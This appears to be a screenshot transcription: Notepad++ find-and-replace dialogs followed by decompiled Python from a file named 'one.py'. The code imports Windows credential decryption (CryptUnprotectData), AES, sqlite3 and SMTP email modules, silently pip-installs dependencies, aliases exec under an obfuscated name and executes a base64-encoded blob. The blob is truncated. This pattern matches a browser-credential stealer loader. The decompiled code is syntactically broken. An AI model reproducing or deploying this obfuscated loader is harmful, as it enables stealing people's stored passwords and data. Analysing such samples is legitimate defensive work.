 Replace
Find Replace Find in Files Find in Projects Mark
Find what: class\s+.+:
Find Next
Replace with:
Replace
In selection
Replace All
Replace All in All Opened Documents
Close
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression . matches newline
Transparency
On losing focus
Always
Replace
Find Replace Find in Files Find in Projects Mark
Find what: .+\s+=\s+\d+
Find Next
Replace with:
Replace
In selection
Replace All
Replace All in All Opened Documents
Close
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression . matches newline
Transparency
On losing focus
Always
Replace
Find Replace Find in Files Find in Projects Mark
Find what: def.+\(\):
Find Next
Replace with:
Replace
In selection
Replace All
Replace All in All Opened Documents
Close
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression . matches newline
Transparency
On losing focus
Always
1 # Decompiled with PyLingual (https://pylingual.io)
2 # Internal filename: one.py
3 # Bytecode version: 3.11a7e (3495)
4 # Source timestamp: 1970-01-01 00:00:00 UTC (0)
5
6 import os
7 import requests
8 import json
9 import base64
10 import sqlite3
11 import shutil
12 from win32crypt import CryptUnprotectData
13 from Crypto.Cipher import AES
14 from datetime import datetime
15 import smtplib
16 from email.mime.text import MIMEText
17 from email.mime.multipart import MIMEMultipart
18 from email.mime.base import MIMEBase
19 from email import encoders
20 import threading
21
22 import ctypes
23 import base64
24 import subprocess
25 import sqlite3
26 import json
27 import shutil
28 from cryptography.fernet import Fernet
29 except:
30     pass  # postinserted
31 subprocess.run('python -m pip install cryptography', shell=True)
32 import requests
33 except:
34     pass  # postinserted
35 subprocess.run('python -m pip install requests', shell=True)
36 from Crypto.Cipher import AES
37 except:
38     pass  # postinserted
39 subprocess.run('python -m pip install Crypto', shell=True)
40
41 dqbVnKU9I5J5DmpPJzx7jECWDkWWQ2m8QhQsX8 = exec
42
43 import concurrent.futures
44 b = b'CmNsYXNzIHdZY2ZZc3NJS25ZVHU1bjRPQUdqQ3N4V2JWUlhUTUFER09DOVF
45 dqbVnKU9I5J5DmpPJzx7jECWDkWWQ2m8QhQsX8(base64.b64decode(b))